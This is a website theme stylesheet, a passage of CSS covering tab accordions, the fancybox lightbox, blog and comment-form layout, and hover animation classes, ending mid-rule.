.resp-jfit {
  width: 100%;
  margin: 0px;
}

.resp-tab-content-active {
  display: block;
}

h2.resp-accordion:first-child {
  border-top: 1px solid #c1c1c1;
  /* !important;*/
}

/*Here your can change the breakpoint to set the accordion, when screen resolution changed*/
@media only screen and (max-width: 768px) {
  ul.resp-tabs-list {
    display: none;
  }

  h2.resp-accordion {
    display: block;
  }

  .resp-vtabs .resp-tab-content {
    border: 1px solid #C1C1C1;
  }

  .resp-vtabs .resp-tabs-container {
    border: none;
    float: none;
    width: 100%;
    min-height: 100px;
    clear: none;
  }

  .resp-accordion-closed {
    display: none !important;
  }

  .resp-vtabs .resp-tab-content:last-child {
    border-bottom: 1px solid #c1c1c1 !important;
  }
}
body.compensate-for-scrollbar {
  overflow: hidden;
}

.fancybox-active {
  height: auto;
}

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}

.fancybox-container * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}

.fancybox-bg {
  background: rgba(255, 255, 255, 0.9);
  opacity: 0;
  -webkit-transition-duration: inherit;
       -o-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
       -o-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
       -o-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-caption, .fancybox-infobar, .fancybox-navigation .fancybox-button, .fancybox-toolbar {
  direction: ltr;
  opacity: 0;
  position: absolute;
  -webkit-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  -o-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  visibility: hidden;
  z-index: 99997;
}

.fancybox-show-caption .fancybox-caption, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-nav .fancybox-navigation .fancybox-button, .fancybox-show-toolbar .fancybox-toolbar {
  opacity: 1;
  -webkit-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  -o-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-toolbar {
  right: 0;
  top: 0;
}

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}

.fancybox-slide:before {
  content: "";
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
  display: block;
}

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}

.fancybox-slide--image:before {
  display: none;
}

.fancybox-slide--html {
  padding: 6px;
}

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
      transform-origin: top left;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox-can-pan .fancybox-content, .fancybox-can-swipe .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fancybox-container [data-selectable=true] {
  cursor: text;
}

.fancybox-image, .fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--iframe .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--video .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}

.fancybox-slide--video .fancybox-content {
  background: #000;
}

.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}

.fancybox-iframe, .fancybox-video {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  -webkit-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}

.fancybox-button, .fancybox-button:link, .fancybox-button:visited {
  color: #ccc;
}

.fancybox-button:hover {
  color: #fff;
}

.fancybox-button:focus {
  outline: none;
}

.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}

.fancybox-button[disabled], .fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none;
}

.fancybox-button div {
  height: 100%;
}

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}

.fancybox-button--fsenter svg:nth-child(2), .fancybox-button--fsexit svg:nth-child(1), .fancybox-button--pause svg:nth-child(1), .fancybox-button--play svg:nth-child(2) {
  display: none;
}

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0;
  -ms-transform-origin: 0;
      transform-origin: 0;
  transition-property: -webkit-transform;
  -webkit-transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: linear;
       -o-transition-timing-function: linear;
          transition-timing-function: linear;
  z-index: 99998;
}

.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: 0.8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}

.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px;
}

.fancybox-navigation .fancybox-button div {
  padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0;
}

.fancybox-caption {
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 25px 44px;
  right: 0;
  text-align: center;
  z-index: 99996;
}

.fancybox-caption:before {
  background-image: url([data-uri]);
  background-repeat: repeat-x;
  background-size: contain;
  bottom: 0;
  content: "";
  display: block;
  left: 0;
  pointer-events: none;
  position: absolute;
  right: 0;
  top: -44px;
  z-index: -1;
}

.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none;
}

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}

.fancybox-loading {
  -webkit-animation: a 1s linear infinite;
  animation: a 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}

@-webkit-keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
       -o-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
       -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: rotate(-1turn);
  -ms-transform: rotate(-1turn);
      transform: rotate(-1turn);
}

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: rotate(1turn);
  -ms-transform: rotate(1turn);
      transform: rotate(1turn);
}

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
}

.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
}

.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
}

@media (max-height: 576px) {
  .fancybox-caption {
    padding: 12px;
  }

  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }

  .fancybox-slide--image {
    padding: 6px 0;
  }

  .fancybox-close-small {
    right: -6px;
  }

  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
}
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}

.fancybox-share__button:link, .fancybox-share__button:visited {
  color: #fff;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%;
}

.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs__list a {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}

.fancybox-thumbs__list a:before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}

.fancybox-thumbs__list a:focus:before {
  opacity: 0.5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
  opacity: 1;
}

@media (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }

  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }

  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Shrink */
.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
      transform: scale(0.9);
}

/* Pulse */
@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Pulse Grow */
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@-webkit-keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Pulse Shrink */
@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink2 {
  -webkit-animation-name: hvr-pulse-shrink2;
  animation-name: hvr-pulse-shrink2;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink3 {
  -webkit-animation-name: hvr-pulse-shrink3;
  animation-name: hvr-pulse-shrink3;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Push */
@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-push:hover, .hvr-push:focus, .hvr-push:active {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
      transform: scale(1.2);
